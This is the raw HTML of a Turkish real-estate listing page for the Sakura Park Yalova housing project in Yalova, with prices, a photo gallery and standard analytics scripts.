

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelprojebilgileri.com/yalova-konut-projeleri/sakura-park-yalova
body_size: 18040
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <title>Sakura Park Yalova Konut Projesi ve Fiyatları</title>
    <meta name="description" content="Sakura Park Yalova, Merkez, Yalova konut projesi ile ilgili fiyatlar ve tüm detaylar. Apec Çelik Yapı tarafından yapılan Sakura Park Yalova projesi 40 bin metrekarelik arsa üzerine kuruluyor.">
    <script>
        let SITE_URL = 'https://www.guncelprojebilgileri.com/';
        let JS_URL = 'https://www.guncelprojebilgileri.com/guncelprojebilgileri//js/';
    </script>
    <!-- Custom CSS -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/styles.css?v=4" rel="stylesheet">

    <!-- Custom Color Option -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/colors.css" rel="stylesheet">
    <link rel="canonical" href="https://www.guncelprojebilgileri.com/yalova-konut-projeleri/sakura-park-yalova" />

    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri//assets/img/favicon.ico" rel="icon" type="image/x-icon">
    
    <script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Anasayfa",
                "item": "https://www.guncelprojebilgileri.com/"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "Yalova Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/yalova-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 3,
                "name": "Merkez Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/merkez-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 4,
                "name": "Sakura Park Yalova",
                "item": "https://www.guncelprojebilgileri.com/yalova-konut-projeleri/sakura-park-yalova" }]
            } </script>
    

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@gprojebilgileri" />
    <meta name="twitter:creator" content="@Apec Çelik Yapı" />
    <meta name="twitter:title" content="Sakura Park Yalova" />
    <meta name="twitter:description" content="Sakura Park Yalova, Merkez, Yalova konut projesi ile ilgili fiyatlar ve tüm detaylar. Apec Çelik Yapı tarafından yapılan Sakura Park Yalova projesi 40 bin metrekarelik arsa üzerine kuruluyor."/>
    <meta name="twitter:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2016/12/02/700x466/d462aed0-180e-4344-8bda-e63daca289ea.jpg " />

    <meta property="og:url" content="https://www.guncelprojebilgileri.com/yalova-konut-projeleri/sakura-park-yalova">
    <meta property="og:type" content="article">
    <meta property="og:title" content="Sakura Park Yalova">
    <meta property="og:description" content="Sakura Park Yalova, Merkez, Yalova konut projesi ile ilgili fiyatlar ve tüm detaylar. Apec Çelik Yapı tarafından yapılan Sakura Park Yalova projesi 40 bin metrekarelik arsa üzerine kuruluyor.">
    <meta property="og:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2016/12/02/700x466/d462aed0-180e-4344-8bda-e63daca289ea.jpg ">

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44629174-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44629174-1');
</script>
<meta name="facebook-domain-verification" content="8edtjpr4j3u10mrn0svcnmr4842mbe" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '927621258269237');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=927621258269237&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="green-skin">

<!-- ============================================================== -->
<!-- Preloader - style you can find in spinners.css -->
<!-- ============================================================== -->
<div id="preloader"><div class="preloader"><span></span><span></span></div></div>

<!-- ============================================================== -->
<!-- Main wrapper - style you can find in pages.scss -->
<!-- ============================================================== -->
<div id="main-wrapper">
        <!-- ============================================================== -->
    <!-- Top header  -->
            <div class="top-header">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12">
                        <div class="cn-info">
                            <ul style="text-align: center">
                                <li>Projenizi Öne Çıkartmak veya yayınlatmak için </li>
                                <li>
                                    <button type="button" class="top-header-btn" data-toggle="modal" data-target="#signup">Tıklayın</button>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- ============================================================== -->
    <!-- Start Navigation -->
    <div class="header header-light head-shadow">
        <div class="container">
            <nav id="navigation" class="navigation navigation-landscape">
                <div class="nav-header">
                    <a class="nav-brand" href="https://www.guncelprojebilgileri.com/">
                        <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo.png" class="logo" alt="Güncel Proje Bilgileri Logo" />
                    </a>
                    <div class="nav-toggle"></div>
                </div>
                <div class="nav-menus-wrapper" style="transition-property: none;">
                    <ul class="nav-menu">
                                                                                                                                <li><a href="../istanbul-konut-projeleri">İstanbul</a></li>
                                                                                                            <li><a href="../ankara-konut-projeleri">Ankara</a></li>
                                                                                                            <li><a href="../izmir-konut-projeleri">İzmir</a></li>
                                                                                                            <li><a href="../bize-ulasin">İletişim</a></li>
                                                                                                    <li>
                            <div class="input-with-icon" style="padding: 10px; min-width: 210px;">
                                <select name="city" id="citiesMenu" class="form-control">
                                    <option value="">&nbsp;</option>
                                                                            <option value="40" data-url="istanbul-anadolu" >İstanbul Anadolu</option>
                                                                            <option value="41" data-url="istanbul-avrupa" >İstanbul Avrupa</option>
                                                                            <option value="7" data-url="ankara" >Ankara</option>
                                                                            <option value="42" data-url="izmir" >İzmir</option>
                                                                            <option value="1" data-url="adana" >Adana</option>
                                                                            <option value="2" data-url="adiyaman" >Adıyaman</option>
                                                                            <option value="3" data-url="afyonkarahisar" >Afyonkarahisar</option>
                                                                            <option value="5" data-url="aksaray" >Aksaray</option>
                                                                            <option value="8" data-url="antalya" >Antalya</option>
                                                                            <option value="11" data-url="aydin" >Aydın</option>
                                                                            <option value="12" data-url="balikesir" >Balıkesir</option>
                                                                            <option value="13" data-url="bartin" >Bartın</option>
                                                                            <option value="14" data-url="batman" >Batman</option>
                                                                            <option value="15" data-url="bayburt" >Bayburt</option>
                                                                            <option value="19" data-url="bolu" >Bolu</option>
                                                                            <option value="21" data-url="bursa" >Bursa</option>
                                                                            <option value="22" data-url="canakkale" >Çanakkale</option>
                                                                            <option value="25" data-url="denizli" >Denizli</option>
                                                                            <option value="26" data-url="diyarbakir" >Diyarbakır</option>
                                                                            <option value="27" data-url="duzce" >Düzce</option>
                                                                            <option value="28" data-url="edirne" >Edirne</option>
                                                                            <option value="29" data-url="elazig" >Elazığ</option>
                                                                            <option value="31" data-url="erzurum" >Erzurum</option>
                                                                            <option value="32" data-url="eskisehir" >Eskişehir</option>
                                                                            <option value="33" data-url="gaziantep" >Gaziantep</option>
                                                                            <option value="34" data-url="giresun" >Giresun</option>
                                                                            <option value="37" data-url="hatay" >Hatay</option>
                                                                            <option value="39" data-url="isparta" >Isparta</option>
                                                                            <option value="43" data-url="kahramanmaras" >Kahramanmaraş</option>
                                                                            <option value="1365" data-url="karadag" >Karadağ</option>
                                                                            <option value="45" data-url="karaman" >Karaman</option>
                                                                            <option value="47" data-url="kastamonu" >Kastamonu</option>
                                                                            <option value="48" data-url="kayseri" >Kayseri</option>
                                                                            <option value="49" data-url="kirikkale" >Kırıkkale</option>
                                                                            <option value="1364" data-url="kktc" >KKTC</option>
                                                                            <option value="50" data-url="kirklareli" >Kırklareli</option>
                                                                            <option value="52" data-url="kilis" >Kilis</option>
                                                                            <option value="53" data-url="kocaeli" >Kocaeli</option>
                                                                            <option value="54" data-url="konya" >Konya</option>
                                                                            <option value="55" data-url="kutahya" >Kütahya</option>
                                                                            <option value="56" data-url="malatya" >Malatya</option>
                                                                            <option value="57" data-url="manisa" >Manisa</option>
                                                                            <option value="59" data-url="mersin" >Mersin</option>
                                                                            <option value="60" data-url="mugla" >Muğla</option>
                                                                            <option value="62" data-url="nevsehir" >Nevşehir</option>
                                                                            <option value="63" data-url="nigde" >Niğde</option>
                                                                            <option value="64" data-url="ordu" >Ordu</option>
                                                                            <option value="66" data-url="rize" >Rize</option>
                                                                            <option value="67" data-url="sakarya" >Sakarya</option>
                                                                            <option value="68" data-url="samsun" >Samsun</option>
                                                                            <option value="74" data-url="tekirdag" >Tekirdağ</option>
                                                                            <option value="75" data-url="tokat" >Tokat</option>
                                                                            <option value="76" data-url="trabzon" >Trabzon</option>
                                                                            <option value="80" data-url="yalova" >Yalova</option>
                                                                            <option value="81" data-url="yozgat" >Yozgat</option>
                                                                            <option value="82" data-url="zonguldak" >Zonguldak</option>
                                                                    </select>
                                <i class="fas fa-city"></i>
                            </div>
                        </li>
                    </ul>

                    <ul class="nav-menu nav-menu-social align-to-right">

                                                    <li>
                                <a href="#" data-toggle="modal" data-target="#login">
                                    <i class="fas fa-user-circle mr-1"></i>Giriş Yap</a>
                            </li>
                            <li>
                                <a href="#" data-toggle="modal" data-target="#signup">
                                    <i class="fas fa-user-circle mr-1"></i>Kaydol</a>
                            </li>
                                            </ul>
                </div>
            </nav>
        </div>
    </div>
    <!-- End Navigation -->
    <div class="clearfix"></div>
    <!-- ============================================================== -->
    <!-- Top header  -->
    <!-- ============================================================== -->

    
    <!-- ============================ Property Detail Start ================================== -->
    <section class="gray">
        <div class="container">
            <div class="row">
                <div class="container" style="margin-bottom: 20px;">
                    <ul class="breadcrumb">
                        <li><a href="https://www.guncelprojebilgileri.com"><i class="icofont-home"></i> Anasayfa</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/yalova-konut-projeleri"><i class="icofont-rounded-right"></i> Yalova</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/merkez-konut-projeleri"><i class="icofont-rounded-right"></i> Merkez</a></li>
                        <li><i class="icofont-rounded-right"></i> Sakura Park Yalova</li>
                    </ul>
                </div>
                <!-- property main detail -->
                <div class="col-lg-8 col-md-12 col-sm-12">

                    <!-- PROJECT TITLE -->
                    <div class="slide-property-first mb-4">
                        <div class="pr-price-into">
                            <h1>Sakura Park Yalova</h1>
                            <h3 style="color: #c73030">420.000 - 1.500.000 TL</h3>
                            <span><i class="lni-map-marker"></i> Yalova / Merkez</span>
                        </div>
                    </div>
                    <!-- END PROJECT TITLE -->

                    <div class="custom-tab style-1">
                        <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                        <li class="nav-item">
                                <a class="nav-link active" id="photos-tab" data-toggle="tab" href="#photostab" role="tab" aria-controls="photostab" aria-selected="true"><i class="ti-image" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Fotoğraflar</a>
                            </li>
                                                                                    <li class="nav-item">
                                <a class="nav-link" id="videos-tab" data-toggle="tab" href="#videostab" role="tab" aria-controls="videostab" aria-selected="false"><i class="ti-video-camera" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Video</a>
                            </li>
                                                        
                            <li class="nav-item">
                                <a class="nav-link" id="map-tab" data-toggle="tab" href="#maptab" role="tab" aria-controls="maptab" aria-selected="false"><i class="ti-map" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Lokasyon</a>
                            </li>
                        </ul>
                        <div class="tab-content" id="myTabContent">
                                                        <div class="tab-pane fade show active" id="photostab" role="tabpanel" aria-labelledby="photos-tab">
                                <!-- FOTO GALERİ TITLE -->
                                <div class="property3-slide single-advance-property mb-4">
                                    <div class="slider-for">
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/380d135c-4a90-4595-99df-8d13ce81146f.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/380d135c-4a90-4595-99df-8d13ce81146f.jpg " alt="Sakura Park Yalova - 1"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/70f8fd1b-23fa-4059-b2b4-61cc5473f3fe.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/70f8fd1b-23fa-4059-b2b4-61cc5473f3fe.jpg " alt="Sakura Park Yalova - 2"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/64eecfc5-5b99-43d4-b438-5995b64f6183.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/64eecfc5-5b99-43d4-b438-5995b64f6183.jpg " alt="Sakura Park Yalova - 3"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/94d38458-6180-48a7-afd3-43108264cfbc.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/94d38458-6180-48a7-afd3-43108264cfbc.jpg " alt="Sakura Park Yalova - 4"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/8cfb5a3f-a9bd-4df9-83e3-2b6db81dc180.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/8cfb5a3f-a9bd-4df9-83e3-2b6db81dc180.jpg " alt="Sakura Park Yalova - 5"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/3a623398-7945-4ba8-a731-d4ed77fd4181.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/3a623398-7945-4ba8-a731-d4ed77fd4181.jpg " alt="Sakura Park Yalova - 6"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/0778bab9-01e4-4257-9a56-a6b75a7a5f98.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/0778bab9-01e4-4257-9a56-a6b75a7a5f98.jpg " alt="Sakura Park Yalova - 7"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/61489cbc-8751-44ce-87d5-e2ff1bd89b32.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/61489cbc-8751-44ce-87d5-e2ff1bd89b32.jpg " alt="Sakura Park Yalova - 8"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/6fbbdfdf-010c-49e3-8c32-54be4c01e3b7.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/6fbbdfdf-010c-49e3-8c32-54be4c01e3b7.jpg " alt="Sakura Park Yalova - 9"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/c9c21d34-67bd-4a29-ab45-ae195574bf6d.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/c9c21d34-67bd-4a29-ab45-ae195574bf6d.jpg " alt="Sakura Park Yalova - 10"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/5add0e4c-4053-43ec-950c-24b18295b26e.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/5add0e4c-4053-43ec-950c-24b18295b26e.jpg " alt="Sakura Park Yalova - 11"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/8074244b-7b19-44e8-9c71-0e14d2686934.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/8074244b-7b19-44e8-9c71-0e14d2686934.jpg " alt="Sakura Park Yalova - 12"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/b3d2101e-d42b-47cb-a1ef-3e9bfab7b0d3.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/b3d2101e-d42b-47cb-a1ef-3e9bfab7b0d3.jpg " alt="Sakura Park Yalova - 13"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/35abd867-80d7-44f3-8f46-3d861add42db.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/35abd867-80d7-44f3-8f46-3d861add42db.jpg " alt="Sakura Park Yalova - 14"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/55e7c801-17df-4758-b0ad-7fa6e60cf4ae.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/55e7c801-17df-4758-b0ad-7fa6e60cf4ae.jpg " alt="Sakura Park Yalova - 15"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/5015f74d-d3d4-434d-b122-b6b9b464f939.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/5015f74d-d3d4-434d-b122-b6b9b464f939.jpg " alt="Sakura Park Yalova - 16"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/7ae51d6c-f311-4c23-bb8e-a381d659e752.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/7ae51d6c-f311-4c23-bb8e-a381d659e752.jpg " alt="Sakura Park Yalova - 17"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/de8a368b-60d1-49e4-879a-3a9bf5c29128.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/de8a368b-60d1-49e4-879a-3a9bf5c29128.jpg " alt="Sakura Park Yalova - 18"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/98b40b54-5cb7-4437-988b-16c472665055.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/98b40b54-5cb7-4437-988b-16c472665055.jpg " alt="Sakura Park Yalova - 19"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/b0af415f-6b36-4d87-bd80-eae8ff5c02d6.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/b0af415f-6b36-4d87-bd80-eae8ff5c02d6.jpg " alt="Sakura Park Yalova - 20"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/47339058-919a-4cf5-878b-5cc20ed9add0.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/47339058-919a-4cf5-878b-5cc20ed9add0.jpg " alt="Sakura Park Yalova - 21"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/380d135c-4a90-4595-99df-8d13ce81146f.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/380d135c-4a90-4595-99df-8d13ce81146f.jpg " alt="Sakura Park Yalova - 22"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/70f8fd1b-23fa-4059-b2b4-61cc5473f3fe.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/70f8fd1b-23fa-4059-b2b4-61cc5473f3fe.jpg " alt="Sakura Park Yalova - 23"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/64eecfc5-5b99-43d4-b438-5995b64f6183.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/64eecfc5-5b99-43d4-b438-5995b64f6183.jpg " alt="Sakura Park Yalova - 24"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/94d38458-6180-48a7-afd3-43108264cfbc.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/94d38458-6180-48a7-afd3-43108264cfbc.jpg " alt="Sakura Park Yalova - 25"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/8cfb5a3f-a9bd-4df9-83e3-2b6db81dc180.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/8cfb5a3f-a9bd-4df9-83e3-2b6db81dc180.jpg " alt="Sakura Park Yalova - 26"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/3a623398-7945-4ba8-a731-d4ed77fd4181.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/3a623398-7945-4ba8-a731-d4ed77fd4181.jpg " alt="Sakura Park Yalova - 27"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/0778bab9-01e4-4257-9a56-a6b75a7a5f98.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/0778bab9-01e4-4257-9a56-a6b75a7a5f98.jpg " alt="Sakura Park Yalova - 28"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/61489cbc-8751-44ce-87d5-e2ff1bd89b32.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/61489cbc-8751-44ce-87d5-e2ff1bd89b32.jpg " alt="Sakura Park Yalova - 29"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/6fbbdfdf-010c-49e3-8c32-54be4c01e3b7.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/6fbbdfdf-010c-49e3-8c32-54be4c01e3b7.jpg " alt="Sakura Park Yalova - 30"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/c9c21d34-67bd-4a29-ab45-ae195574bf6d.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/c9c21d34-67bd-4a29-ab45-ae195574bf6d.jpg " alt="Sakura Park Yalova - 31"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/5add0e4c-4053-43ec-950c-24b18295b26e.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/5add0e4c-4053-43ec-950c-24b18295b26e.jpg " alt="Sakura Park Yalova - 32"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/8074244b-7b19-44e8-9c71-0e14d2686934.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/8074244b-7b19-44e8-9c71-0e14d2686934.jpg " alt="Sakura Park Yalova - 33"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/b3d2101e-d42b-47cb-a1ef-3e9bfab7b0d3.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/b3d2101e-d42b-47cb-a1ef-3e9bfab7b0d3.jpg " alt="Sakura Park Yalova - 34"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/35abd867-80d7-44f3-8f46-3d861add42db.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/35abd867-80d7-44f3-8f46-3d861add42db.jpg " alt="Sakura Park Yalova - 35"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/55e7c801-17df-4758-b0ad-7fa6e60cf4ae.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/55e7c801-17df-4758-b0ad-7fa6e60cf4ae.jpg " alt="Sakura Park Yalova - 36"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/5015f74d-d3d4-434d-b122-b6b9b464f939.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/5015f74d-d3d4-434d-b122-b6b9b464f939.jpg " alt="Sakura Park Yalova - 37"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/7ae51d6c-f311-4c23-bb8e-a381d659e752.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/7ae51d6c-f311-4c23-bb8e-a381d659e752.jpg " alt="Sakura Park Yalova - 38"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/de8a368b-60d1-49e4-879a-3a9bf5c29128.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/de8a368b-60d1-49e4-879a-3a9bf5c29128.jpg " alt="Sakura Park Yalova - 39"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/98b40b54-5cb7-4437-988b-16c472665055.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/98b40b54-5cb7-4437-988b-16c472665055.jpg " alt="Sakura Park Yalova - 40"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/b0af415f-6b36-4d87-bd80-eae8ff5c02d6.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/b0af415f-6b36-4d87-bd80-eae8ff5c02d6.jpg " alt="Sakura Park Yalova - 41"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/47339058-919a-4cf5-878b-5cc20ed9add0.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/47339058-919a-4cf5-878b-5cc20ed9add0.jpg " alt="Sakura Park Yalova - 42"></a>
                                                                            </div>
                                    <div class="slider-nav">
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/380d135c-4a90-4595-99df-8d13ce81146f.jpg" alt="Sakura Park Yalova - 1"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/70f8fd1b-23fa-4059-b2b4-61cc5473f3fe.jpg" alt="Sakura Park Yalova - 2"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/64eecfc5-5b99-43d4-b438-5995b64f6183.jpg" alt="Sakura Park Yalova - 3"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/94d38458-6180-48a7-afd3-43108264cfbc.jpg" alt="Sakura Park Yalova - 4"></div>
